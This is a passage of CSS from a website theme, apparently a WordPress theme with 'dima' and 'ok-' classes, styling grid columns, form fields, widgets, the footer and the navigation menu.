  div .ok-xld-10 { position: relative; width: 83.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-xld-10 { margin-left: 83.3333333333%; }
  div .ok-xld-9 { position: relative; width: 75%; padding: 0 15px; float: left; }
  div .ok-offset-xld-9 { margin-left: 75%; }
  div .ok-xld-8 { position: relative; width: 66.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-xld-8 { margin-left: 66.6666666667%; }
  div .ok-xld-7 { position: relative; width: 58.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-xld-7 { margin-left: 58.3333333333%; }
  div .ok-xld-6 { position: relative; width: 50%; padding: 0 15px; float: left; }
  div .ok-offset-xld-6 { margin-left: 50%; }
  div .ok-xld-5 { position: relative; width: 41.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-xld-5 { margin-left: 41.6666666667%; }
  div .ok-xld-4 { position: relative; width: 33.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-xld-4 { margin-left: 33.3333333333%; }
  div .ok-xld-3 { position: relative; width: 25%; padding: 0 15px; float: left; }
  div .ok-offset-xld-3 { margin-left: 25%; }
  div .ok-xld-2 { position: relative; width: 16.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-xld-2 { margin-left: 16.6666666667%; }
  div .ok-xld-1 { position: relative; width: 8.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-xld-1 { margin-left: 8.3333333333%; }
  div .no-xld-offset { margin-left: 0; } }

div .ok-row.row-margin-bottom [class*="ok-"] { margin-bottom: 30px; }

::-webkit-input-placeholder { color: #707070; }

::-moz-placeholder { color: #707070; }

form { position: relative; max-width: 100%; font-size: 1em; }

form p, form .field { margin: 0 0 30px; }

form p.last, form .field.last { margin-bottom: 0; }

p > label, .field > label { margin: 0 0 10px; display: inline-block; color: #707070; font-family: "Lato", Helvetica, Arial, sans-serif "Open Sans", Helvetica, Georgia, Times, serif; font-size: 14px; line-height: 14px; }

p > label.error, .field > label.error { color: #C10000; font-size: 12px; line-height: 11px; margin-top: 5px; padding: 0; }

p > label.required:after, .field > label.required:after { content: '*'; color: #ff5733; margin-left: 5px; }

.search-form, .woocommerce-product-search { position: relative; }

.search-form:before, .woocommerce-product-search:before { content: '\f002'; font-size: 22px; line-height: 22px; font-family: "FontAwesome"; position: absolute; right: 15px; top: 15px; color: #707070; }

input[type="search"], textarea, select, input[type="text"], input[type="email"], input[type="date"], input[type="password"], input[type="number"], input[type="url"], input[type="tel"], .input { width: 100%; }

select { background: transparent url("../../../../../images/br_down.svg") no-repeat; background-size: 22px; padding-right: 35px; background-position: center right; }

input[type="search"], textarea, select, input[type="text"], input[type="email"], input[type="date"], input[type="password"], input[type="number"], input[type="url"], input[type="tel"] { margin: 0; padding: 15.5px; background-color: transparent; border: 1px solid #e1e1e1; outline: none; color: #727272; font-size: 14px; line-height: 14px; height: 50px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; -webkit-box-shadow: 0em 0em 0em 0em rgba(0, 0, 0, 0.3) inset; box-shadow: 0em 0em 0em 0em rgba(0, 0, 0, 0.3) inset; -webkit-appearance: none; -webkit-tap-highlight-color: rgba(255, 255, 255, 0); -webkit-box-sizing: border-box; box-sizing: border-box; }

.textarea, form textarea { line-height: 1.33; min-height: 8em; height: 12em; max-height: 24em; resize: vertical; }

textarea, input[type="checkbox"], input[type="radio"] { vertical-align: top; }

input[type="checkbox"], input[type="radio"] { -webkit-appearance: none; outline: none; }

input.checkbox, input[type="checkbox"], input.radio, input[type="radio"] { width: 15px; height: 15px; border: 1px solid #e1e1e1; margin-right: 10px; font-family: "Lato", Helvetica, Arial, sans-serif "Open Sans", Helvetica, Georgia, Times, serif; vertical-align: middle; }

input.radio, input[type="radio"] { border-radius: 50%; }

input.checkbox:checked:before, input[type="checkbox"]:checked:before, input.radio:checked:before, input[type="radio"]:checked:before { display: block; content: "\f00c"; position: relative; font-family: "FontAwesome"; top: 50%; left: 50%; font-size: 10px; margin-left: -5px; margin-top: -5px; }

input.radio:checked:before, input[type="radio"]:checked:before { content: "\f111"; top: 50%; left: 50%; font-size: 8px; margin-left: -3px; margin-top: -5px; }

.textarea, form textarea { min-height: 8em; height: 8em; }

form .info.message, form .warning.message, form .error.message { display: none; }

form .message:first-child { margin-top: 0; }

form.warning .warning.message { display: block; }

form.error .error.message { display: block; }

form input[type="search"]:focus, form input[type="text"]:focus, form input[type="email"]:focus, form input[type="date"]:focus, form input[type="password"]:focus, form input[type="url"]:focus, form input[type="tel"]:focus, form textarea:focus { border-color: #ff5733 !important; -webkit-appearance: none; -webkit-box-shadow: 0.3em 0em 0em 0em #ff5733 inset; box-shadow: 0.3em 0em 0em 0em #ff5733 inset; }

form p.error textarea, form p.error input[type="text"], form p.error input[type="email"], form p.error input[type="date"], form p.error input[type="password"], form p.error input[type="number"], form p.error input[type="url"], form .field.error input[type="tel"], form .field.error textarea, form .field.error input[type="text"], form .field.error input[type="email"], form .field.error input[type="date"], form .field.error input[type="password"], form .field.error input[type="number"], form .field.error input[type="url"], form .field.error input[type="tel"] { background-color: #f06971; border-color: #e81a27; border-left: none; color: #D95C5C; padding-left: 1.2em; -webkit-box-shadow: 0.3em 0em 0em 0em #e81a27 inset; box-shadow: 0.3em 0em 0em 0em #e81a27 inset; }

form p.error textarea:focus, form p.error input[type="text"]:focus, form p.error input[type="email"]:focus, form p.error input[type="date"]:focus, form p.error input[type="password"]:focus, form p.error input[type="number"]:focus, form p.error input[type="url"]:focus, form p.error input[type="tel"]:focus, form .field.error textarea:focus, form .field.error input[type="text"]:focus, form .field.error input[type="email"]:focus, form .field.error input[type="date"]:focus, form .field.error input[type="password"]:focus, form .field.error input[type="number"]:focus, form .field.error input[type="url"]:focus, form .field.error input[type="tel"]:focus { border-color: #ff5050; color: #ff5050; -webkit-appearance: none; -webkit-box-shadow: 0.3em 0em 0em 0em #FF5050 inset; box-shadow: 0.3em 0em 0em 0em #FF5050 inset; }

form p.success textarea, form p.success input[type="text"], form p.success input[type="email"], form p.success input[type="date"], form p.success input[type="password"], form p.success input[type="number"], form p.success input[type="url"], form p.success input[type="tel"], form .field.success textarea, form .field.success input[type="text"], form .field.success input[type="email"], form .field.success input[type="date"], form .field.success input[type="password"], form .field.success input[type="number"], form .field.success input[type="url"], form .field.success input[type="tel"] { background-color: #7dff27; border-color: #53cf00; border-left: none; color: #53cf00; padding-left: 1.2em; -webkit-box-shadow: 0.3em 0em 0em 0em #53cf00 inset; box-shadow: 0.3em 0em 0em 0em #53cf00 inset; opacity: 0.9; }

form p.success textarea:focus, form p.success input[type="text"]:focus, form p.success input[type="email"]:focus, form p.success input[type="date"]:focus, form p.success input[type="password"]:focus, form p.success input[type="number"]:focus, form p.success input[type="url"]:focus, form p.success input[type="tel"]:focus, form .field.success textarea:focus, form .field.success input[type="text"]:focus, form .field.success input[type="email"]:focus, form .field.success input[type="date"]:focus, form .field.success input[type="password"]:focus, form .field.success input[type="number"]:focus, form .field.success input[type="url"]:focus, form .field.success input[type="tel"]:focus { opacity: 1; }

form::-webkit-input-placeholder { color: #AAAAAA; }

form::-moz-placeholder { color: #AAAAAA; }

form:focus::-webkit-input-placeholder { color: #999999; }

form:focus::-moz-placeholder { color: #999999; }

form .error::-webkit-input-placeholder { color: rgba(255, 80, 80, 0.4); }

form .error::-moz-placeholder { color: rgba(255, 80, 80, 0.4); }

form .error:focus::-webkit-input-placeholder { color: rgba(255, 80, 80, 0.7); }

form .error:focus::-moz-placeholder { color: rgba(255, 80, 80, 0.7); }

form p:disabled, form p.disabled, form .field:disabled, form .field.disabled { opacity: 0.5; }

form p.disabled label, form .field.disabled label { opacity: 0.5; }

form p.disabled:disabled form .field.disabled:disabled { opacity: 1; }

form input.attached { width: auto; }

form p.date > label, form .date.field > label { position: relative; }

form p.date > label:after, form .date.field > label:after { font-family: 'FontAwesome'; position: absolute; top: 2em; right: 0.5em; content: '\f133'; font-size: 1.2em; font-weight: normal; color: #707070; }

.wpcf7 select, .wpcf7 textarea, .wpcf7 input[type="text"], .wpcf7 input[type="password"], .wpcf7 input[type="datetime"], .wpcf7 input[type="datetime-local"], .wpcf7 input[type="date"], .wpcf7 input[type="month"], .wpcf7 input[type="time"], .wpcf7 input[type="week"], .wpcf7 input[type="number"], .wpcf7 input[type="email"], .wpcf7 input[type="url"], .wpcf7 input[type="search"], .wpcf7 input[type="tel"], .wpcf7 input[type="color"] { width: 100%; }

.wpcf7-display-none { display: none; }

.screen-reader-response ul { margin-bottom: 30px; }

@media only screen and (max-width: 768px) { form [class*="ok-"] p, form [class*="ok-"] .field { margin: 0; }
  .wpcf7-submit { margin-top: 30px; }
  .gform_wrapper input, div.ginput_complex.ginput_container.gf_name_has_2 span, .gform_wrapper .top_label input, .gform_wrapper .top_label select { width: 100% !important; }
  .gform_wrapper ul li span { padding: 0 !important; } }

.top-footer p > label, .top-footer .field > label { color: #707070; }

.top-footer .search-form:before, .top-footer .woocommerce-product-search:before { color: #707070; }

.top-footer ::-webkit-input-placeholder { color: #707070; }

.top-footer ::-moz-placeholder { color: #707070; }

.dark-bg form p { color: rgba(255, 255, 255, 0.8) !important; }

.dark-bg input[type="search"], .dark-bg textarea, .dark-bg select, .dark-bg input[type="text"], .dark-bg input[type="email"], .dark-bg input[type="date"], .dark-bg input[type="password"], .dark-bg input[type="number"], .dark-bg input[type="url"], .dark-bg input[type="tel"] { color: rgba(255, 255, 255, 0.8); border-color: rgba(255, 255, 255, 0.4); }

.boxed { background-color: #FFFFFF; }

.both-sidebar .dima-container { width: 48.5%; margin-left: 30px; }

.both-sidebar .dima-sidebar { width: 22.75%; }

.mini-sidebar .dima-sidebar { width: 22.75%; }

.mini-sidebar .dima-container { width: 74.25%; }

.dima-team-content { padding: 1em; padding-top: 30px; }

.dima-container { width: 70.5%; }

.dima-container.full { width: 100%; }

.mini-width { position: relative; width: 66.66667%; margin: 0 auto; }

.all_content { display: table; width: 100%; height: 100%; table-layout: fixed; position: relative; background: #FFFFFF; }

.boxed { background-color: #fafafa; }

.boxed.framed { margin-top: 20px; margin-bottom: 20px; }

.boxed .all_content { -webkit-box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.135); box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.135); }

.boxed .dima-content { padding: 1.5em; -webkit-box-shadow: none; box-shadow: none; }

.vertical-menu .container { width: 85%; padding: 0; }

.vertical-menu .container .page-section-content .container { width: 100%; }

@media only screen and (min-width: 768px) and (max-width: 989px) { .mini-width { width: 100%; } }

@media only screen and (max-width: 768px) { .mini-width { width: 100%; } }

header { display: block; width: 100%; position: relative; }

.dima-main { position: relative; float: none; display: block; width: auto; }

.dima-main .dima-page-wrapper { margin-top: 20px; padding-bottom: 20px; }

article.revolution { position: relative; }

.title_container { background: #707070; }

.title_container.start-style .topaz-line, .title_container.end-style .topaz-line { margin-bottom: 0; }

.title_container .topaz-line:before, .title_container .topaz-line:after { border-color: rgba(255, 255, 255, 0.4); }

.title_container .dima-subtitle { color: #FFFFFF; display: block; }

.title_container .dima-section-cover { opacity: 0.8; }

.title_container.start-style .page-section-content, .title_container.center-style .page-section-content { padding: 70px 0; }

.title_container.start-style.dima-floating-breadcrumbs .page-section-content, .title_container.center-style.dima-floating-breadcrumbs .page-section-content { padding-top: 220px; }

.title_container.start-style.dima-transparent-breadcrumbs .page-section-content, .title_container.center-style.dima-transparent-breadcrumbs .page-section-content { padding-top: 285px; }

.title_container.start-style h1, .title_container.center-style h1 { margin-bottom: 0; color: #FFFFFF; }

.title_container.start-style h1.text-start, .title_container.center-style h1.text-start { width: 70%; }

.title_container.start-style .dima-breadcrumbs, .title_container.center-style .dima-breadcrumbs { z-index: 10; font-size: 14px; line-height: 20px; color: #FFFFFF; }

.title_container.start-style .dima-breadcrumbs.breadcrumbs-end, .title_container.center-style .dima-breadcrumbs.breadcrumbs-end { position: absolute; right: 0; top: 50%; margin-top: -7px; width: 30%; }

.title_container.start-style .dima-breadcrumbs.breadcrumbs-start, .title_container.center-style .dima-breadcrumbs.breadcrumbs-start { position: absolute; left: 0; top: 50%; margin-top: -7px; }

.title_container.start-style .dima-breadcrumbs.breadcrumbs-center, .title_container.center-style .dima-breadcrumbs.breadcrumbs-center { text-align: center; }

.title_container.start-style .dima-breadcrumbs a, .title_container.center-style .dima-breadcrumbs a { color: #FFFFFF; }

.title_container.start-style .dima-breadcrumbs a:hover, .title_container.center-style .dima-breadcrumbs a:hover { text-decoration: underline; }

.sep { padding: 0 5px; }

.fixed_header { position: fixed; z-index: 100; }

.dima-transparent-navigation-active.admin-bar .dima-navbar-wrap.desk-nav .dima-navbar { top: 32px; }

.dima-transparent-navigation-active.admin-bar .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-transparent { top: 0; }

.dima-transparent-navigation-active .dima-navbar-wrap.desk-nav { position: absolute; left: 0; right: 0; top: 0; z-index: 1030; }

@media only screen and (max-width: 768px) { .title_container.start-style .page-section-content, .title_container.center-style .page-section-content { padding: 50px 0; }
  .title_container h1 { text-align: center; width: 100% !important; }
  .title_container.start-style .dima-breadcrumbs { position: relative !important; margin-top: 20px !important; text-align: center; width: 100% !important; }
  .title_container.start-style .page-section-content { padding: 30px 0 30px 0 !important; } }

.section { position: relative; z-index: 10; }

.background-image-hide { width: 100%; position: absolute !important; height: 100%; left: 0; z-index: 0 !important; top: 0; margin: auto; background-position: center center; }

.background-cover { background-size: cover !important; }

.background-image-holder { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-size: cover !important; z-index: -1; background-position: 50% 50%; }

.page-section-content { position: relative; display: table; table-layout: fixed; width: 100%; padding: 6.25em 0; background-attachment: fixed; }

.page-section-content.no-padding-section { padding: 0; }

.page-section-content .page-section-content { padding: 0; }

.page-section { z-index: 5; position: relative; }

.headline-wrapper { padding: 4em 0; background-color: #f39c12; }

.fixed-parallax { overflow: visible; }

.fixed-parallax.background-image-hide { background-attachment: fixed !important; background-position: center center; background-repeat: no-repeat; background-attachment: fixed; background-size: cover; }

.fixed-parallax.dima-pattern-image { background-repeat: repeat; background-size: initial; }

.dima-section-cover { position: absolute; background-color: rgba(37, 37, 37, 0.6); width: 100%; height: 100%; top: 0; right: 0; left: 0; z-index: 3; }

@media only screen and (min-width: 768px) and (max-width: 989px) { .page-section-content { padding: 5.25em 0; } }

@media only screen and (max-width: 768px) { .page-section-content { padding: 3.125em 0; } }

.dima-sidebar { width: 27%; }

.wpb_widgetised_column .widget p, .top-footer .widget p, .dima-sidebar .widget p { margin-bottom: 20px; }

.wpb_widgetised_column .widget, .dima-sidebar .widget { position: relative; background: #FFFFFF; border: 1px solid #e1e1e1; padding: 30px; margin-bottom: 30px; }

.wpb_widgetised_column .widget .inline > li, .dima-sidebar .widget .inline > li { margin-right: 12px; margin-bottom: 12px; }

.wpb_widgetised_column .widget .inline > li:last-child, .dima-sidebar .widget .inline > li:last-child { margin-right: 0px; }

.wpb_widgetised_column .widget .button, .dima-sidebar .widget .button { display: block; width: 100%; padding-right: 0; padding-left: 0; -webkit-box-sizing: border-box; box-sizing: border-box; }

.wpb_widgetised_column .widget .widget-title, .dima-sidebar .widget .widget-title { margin-bottom: 30px; }

.wpb_widgetised_column .widget.dima-tabs, .dima-sidebar .widget.dima-tabs { background: transparent; border: none; padding: 0; }

.wpb_widgetised_column .widget.dima-tabs .dima-tab-content .dima-tab_content, .dima-sidebar .widget.dima-tabs .dima-tab-content .dima-tab_content { padding: 30px 30px; }

.wpb_widgetised_column .widget .dima-testimonial.quote-style blockquote p, .dima-sidebar .widget .dima-testimonial.quote-style blockquote p { color: #a1a1a1; font-size: 18px; line-height: 30px; font-weight: 400; }

.widget { position: relative; }

.widget.widget_recent_entries a, .widget.widget_categories a, .widget.widget_meta a, .widget.widget_layered_nav a, .widget.widget_nav_menu a, .widget.widget_archive a, .widget.widget_pages a, .widget.twitter-widget a, .widget.widget_rss a, .widget.widget_product_categories a, .widget.widget_recent_comments a { color: #a1a1a1; }

.widget.widget_recent_entries a:hover, .widget.widget_categories a:hover, .widget.widget_meta a:hover, .widget.widget_layered_nav a:hover, .widget.widget_nav_menu a:hover, .widget.widget_archive a:hover, .widget.widget_pages a:hover, .widget.twitter-widget a:hover, .widget.widget_rss a:hover, .widget.widget_product_categories a:hover, .widget.widget_recent_comments a:hover { color: #ff5733; }

.widget.widget_recent_entries .count, .widget.widget_categories .count, .widget.widget_meta .count, .widget.widget_layered_nav .count, .widget.widget_nav_menu .count, .widget.widget_archive .count, .widget.widget_pages .count, .widget.twitter-widget .count, .widget.widget_rss .count, .widget.widget_product_categories .count, .widget.widget_recent_comments .count { float: right; }

.widget.widget_recent_entries ul li, .widget.widget_recent_entries ol li, .widget.widget_categories ul li, .widget.widget_categories ol li, .widget.widget_meta ul li, .widget.widget_meta ol li, .widget.widget_layered_nav ul li, .widget.widget_layered_nav ol li, .widget.widget_nav_menu ul li, .widget.widget_nav_menu ol li, .widget.widget_archive ul li, .widget.widget_archive ol li, .widget.widget_pages ul li, .widget.widget_pages ol li, .widget.twitter-widget ul li, .widget.twitter-widget ol li, .widget.widget_rss ul li, .widget.widget_rss ol li, .widget.widget_product_categories ul li, .widget.widget_product_categories ol li, .widget.widget_recent_comments ul li, .widget.widget_recent_comments ol li { display: block; padding: 13px 0; overflow: hidden; border-top: 1px solid #f2f2f2; }

.widget.widget_recent_entries ul li:last-child, .widget.widget_recent_entries ol li:last-child, .widget.widget_categories ul li:last-child, .widget.widget_categories ol li:last-child, .widget.widget_meta ul li:last-child, .widget.widget_meta ol li:last-child, .widget.widget_layered_nav ul li:last-child, .widget.widget_layered_nav ol li:last-child, .widget.widget_nav_menu ul li:last-child, .widget.widget_nav_menu ol li:last-child, .widget.widget_archive ul li:last-child, .widget.widget_archive ol li:last-child, .widget.widget_pages ul li:last-child, .widget.widget_pages ol li:last-child, .widget.twitter-widget ul li:last-child, .widget.twitter-widget ol li:last-child, .widget.widget_rss ul li:last-child, .widget.widget_rss ol li:last-child, .widget.widget_product_categories ul li:last-child, .widget.widget_product_categories ol li:last-child, .widget.widget_recent_comments ul li:last-child, .widget.widget_recent_comments ol li:last-child { padding-bottom: 0; }

.widget.dima-author-box .dima-about-image, .widget.dima-author-box .dima-author-info { position: relative; z-index: 5; }

.widget.dima-author-box .dima-about-image { padding: 2px; text-align: center; margin-bottom: 30px; float: none; margin-right: 0; }

.widget.login-widget .dima-user-login-content { padding-left: 80px; }

.widget ul { margin: 0; list-style: none; }

.widget ul li .post-date { display: block; }

.widget ul li .rss-date { display: block; }

.widget.widget_calendar #wp-calendar caption { margin-bottom: 20px; color: #707070; text-align: center; font-size: 14px; }

.widget.widget_calendar table { width: 100%; margin: 0; }

.widget.widget_calendar table tr { border: none; }

.widget.widget_calendar table th { background: transparent; padding: 1em 0; color: #707070; font-size: 14px; border: none; text-align: center; font-weight: 600; }

.widget.widget_calendar table td { padding: 0.79em; text-align: center; }

.widget.widget_calendar table tfoot { display: none; }

.tagcloud { padding: 0 !important; }

.twitter-widget .fa-twitter { padding-right: 5px; color: #ff5733; }

.dima-instagram-images { display: table; width: 100%; table-layout: fixed; }

.dima-instagram-images .dima-instagram-row { display: table-row; }

.dima-instagram-images .dima-instagram-row .dima-instagram-image { display: table-cell; padding: 3px; }

.dima-instagram-images .dima-instagram-row .dima-instagram-image a { display: block; position: relative; }

.instagram-button { margin-top: 3px !important; color: #ffffff !important; }

.add-bottom-margin { margin-bottom: 30px; }

.dima-dsa125-widget .dima-dsa-cell { width: 50%; display: block; padding: 5px; float: left; text-align: center; line-height: 0; }

.dima-dsa300-widget .dima-dsa-cell { display: block; padding: 5px; float: left; text-align: center; line-height: 0; }

.dima-dsa-widget-content { overflow: hidden; margin-bottom: 30px; clear: both; }

.widget .dima-dsa-widget-content { margin-bottom: 0; }

.dima-author-avatar img { position: relative; float: left; margin-right: 30px; margin-top: 0; }

.dima-tabs .dima-author-avatar img { margin-right: 20px; }

.widget-container ul.dima-tab-nav li a { padding: 20px 10px !important; }

.widget-container .dima-tab_content { padding: 30px !important; }

.a_p_hover a { color: #a1a1a1 !important; }

.a_p_hover a:hover { color: #ff5733 !important; }

.news-pic-widget .news-in-pic li.news-pic { border: none; width: 30.33%; margin-right: 2.39%; margin-bottom: 2.5%; clear: none; float: left; }

.login-widget .dima-author-avatar img { width: 60px; margin-right: 20px; }

.top-footer { position: relative; background: #252525; padding: 100px 0; }

.top-footer p { color: #707070; margin-bottom: 0; }

.top-footer .list-with-line li { border-top-color: #363636; }

.top-footer a { color: #a1a1a1; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.top-footer a:hover { color: #ff5733; }

.top-footer .social-media li { border-color: #363636; }

.top-footer .social-media li i { color: #FFFFFF; }

.top-footer textarea, .top-footer select, .top-footer input[type="text"], .top-footer input[type="email"], .top-footer input[type="date"], .top-footer input[type="password"], .top-footer input[type="number"], .top-footer input[type="url"], .top-footer input[type="tel"] { border: 1px solid #363636; }

.top-footer h1, .top-footer h2, .top-footer .title_container.start-style h1, .title_container.start-style .top-footer h1, .top-footer .title_container.center-style h1, .title_container.center-style .top-footer h1, .top-footer h3, .top-footer .boxed-blog article .post-content .single-post-title, .boxed-blog article .post-content .top-footer .single-post-title, .top-footer .boxed-blog .post .post-content .single-post-title, .boxed-blog .post .post-content .top-footer .single-post-title, .top-footer h4, .top-footer h5, .top-footer h6 { color: #FFFFFF; }

.top-footer .dima-widget .widget { margin-bottom: 40px; }

.top-footer .dima-widget .widget:last-child { margin-bottom: 0; }

.top-footer .widget.widget_calendar #wp-calendar caption { color: #FFFFFF; }

.top-footer .widget .widget.widget_calendar table th { color: #FFFFFF; }

.top-footer .widget.widget_recent_entries ul li, .top-footer .widget.widget_recent_entries ol li, .top-footer .widget.widget_categories ul li, .top-footer .widget.widget_categories ol li, .top-footer .widget.widget_meta ul li, .top-footer .widget.twitter-widget ul li, .top-footer .widget.widget_meta ol li, .top-footer .widget.widget_rss ul li, .top-footer .widget.widget_layered_nav ul li, .top-footer .widget.widget_layered_nav ol li, .top-footer .widget.widget_nav_menu ul li, .top-footer .widget.widget_nav_menu ol li, .top-footer .widget.widget_archive ul li, .top-footer .widget.widget_archive ol li, .top-footer .widget.widget_pages ul li, .top-footer .widget.widget_pages ol li, .top-footer .widget.widget_product_categories ul li, .top-footer .widget.widget_product_categories ol li, .top-footer .widget.widget_recent_comments ul li, .top-footer .widget.widget_recent_comments ol li { border-top: 1px solid #363636; }

.top-footer .widget ul li a, .top-footer .widget ol li a { color: #a1a1a1; }

.top-footer .widget ul li a:hover, .top-footer .widget ol li a:hover { color: #FFFFFF; }

.top-footer .widget .widget-title { padding-bottom: 30px; margin-bottom: 0; color: #FFFFFF; }

.top-footer .widget .tagcloud a { background: transparent; border: 1px solid #363636; }

footer { position: relative; }

footer a { color: #a1a1a1; padding: 5px; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

footer a:hover { color: #FFFFFF; }

footer.dima-footer { background-color: #1f1f1f; color: #707070; padding: 35px 0; }

footer.dima-footer.e-footre .copyright { margin-top: 7px; }

footer.dima-footer.text-center .dima-menu { margin-top: 10px; text-align: center; }

footer.dima-footer.text-center .copyright { float: none; }

footer.dima-footer .copyright p { color: #a1a1a1; margin-bottom: 0; }

@media only screen and (max-width: 768px) { footer .copyright { float: none; text-align: center; } }

/*------------------------------------------------------------------
[Table of contents]

[Navbar]

1. navbar
2. navbar-landing
3. navbar-top
4. navbar-center
5. navbar-vertical
-------------------------------------------------------------------*/
.mobile-nav { display: none; }

.dima-nav, .dima-nav-end { list-style: none; }

.dima-nav-fixed { top: 0; left: 0; right: 0; position: fixed !important; z-index: 1030; }

.dima-navbar-fixed-top-active .clear-nav { position: relative; padding-top: 144px; }

.clear-nav { position: relative; padding-top: 110px; }

.dima-navbar { position: relative; overflow: visible; background-color: #ffffff; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); height: inherit; z-index: 1030; -webkit-box-shadow: 0px 1px 2px 0px rgba(161, 161, 161, 0.25); box-shadow: 0px 1px 2px 0px rgba(161, 161, 161, 0.25); }

.dima-navbar.fix_nav { -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-navbar-wrap.desk-nav.dima-floating-header { position: absolute; left: 0; right: 0; }

.dima-navbar-wrap.desk-nav.dima-floating-header .dima-floating-menu { top: 40px; -webkit-transition: all 0.4s ease-in; transition: all 0.4s ease-in; }

.dima-navbar-wrap.desk-nav .search-box .close-search-box { right: 30px; }

.dima-navbar-wrap.desk-nav.fixed .search-box input { padding: 0; }

.dima-navbar-wrap.desk-nav.fixed .search-box .close-search-box { right: 0; }

.dima-nav { list-style: none; }

.dima-nav > li { float: left; position: relative; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-nav > li > a { color: #707070; font-weight: 400; font-style: normal; font-size: 14px; line-height: 16px; padding: 0 15px 0 15px; letter-spacing: 0; }

.dima-nav > li > a:hover { text-decoration: none; background-color: transparent; color: #ff5733; }

.dima-nav > li > a i { padding-right: 10px; width: 20px; }

.dima-nav .sub-menu h6 { color: #707070; }

.dima-nav .sub-menu a { position: relative; display: block; clear: both; padding: 5px 30px; line-height: 1.7; font-size: 14px; white-space: nowrap; color: #707070; -webkit-transition: none; transition: none; }

.dima-nav .sub-menu a:hover { text-decoration: none; color: #ff5733; }

.dima-nav .sub-menu a i { padding-right: 10px; width: 20px; }

body.full-width .dima-floating-menu.fix_nav .dima-topbar, body.full-width .dima-floating-menu.fix_nav .dima-navbar-global { padding: 0; }

body.full-width .dima-floating-menu .dima-topbar, body.full-width .dima-floating-menu .dima-navbar-global { padding: 0 30px; }

body.full-width .dima-floating-menu .search-box input { padding: 0 30px; }

.dima-navbar-wrap.desk-nav { position: relative; }

.dima-navbar-wrap.desk-nav .dima-navbar-global { display: table; }

.dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar { background-color: rgba(255, 255, 255, 0.2); -webkit-box-shadow: none; box-shadow: none; }

.dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar .dima-nav > li > a, .dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar .dima-nav-end > li > a { color: #FFF; }

.dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav { background: #FFF; -webkit-box-shadow: 0px 1px 2px 0px rgba(161, 161, 161, 0.25); box-shadow: 0px 1px 2px 0px rgba(161, 161, 161, 0.25); }

.dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav .dima-nav > li > a, .dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav .dima-nav-end > li > a { color: #707070; }

.dima-navbar-wrap.desk-nav .dima-navbar .logo { display: table-cell; vertical-align: middle; position: relative; left: 0; z-index: 1; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-navbar-wrap.desk-nav .dima-navbar .logo p { margin-bottom: 0; height: 100%; font-size: 0px; line-height: 0px; }

.dima-navbar-wrap.desk-nav .dima-navbar .logo p img { display: inline-block; vertical-align: middle; max-width: 225px; width: auto; max-height: 150px; height: auto \9; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end { position: static; display: block; float: right; margin: 0; z-index: 1030; line-height: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .start-border, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .start-border { padding-left: 45px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu { position: absolute; visibility: hidden; opacity: 0; right: 0; float: left; min-width: 260px; padding: 20px 0; margin: 0; list-style: none; background-color: #ffffff; background-clip: padding-box; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 0 2px 0px #ff5733; box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 0 2px 0px #ff5733; z-index: 99999; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-menu li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-menu li { position: relative; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-hover > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-hover > .sub-menu { visibility: visible; opacity: 1; -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-hover.dima-mega-menu > .sub-menu li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-hover.dima-mega-menu > .sub-menu li > ul, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-hover.dima-mega-menu > .sub-menu li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-hover.dima-mega-menu > .sub-menu li > ul { visibility: visible; opacity: 1; background: transparent; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu { position: static; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu .dima-menu-title, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu .dima-menu-title { font-weight: 700; margin-bottom: 5px; padding: 5px 30px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu .dima-menu-title i, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu .dima-menu-title i { padding-right: 10px; width: 20px; }

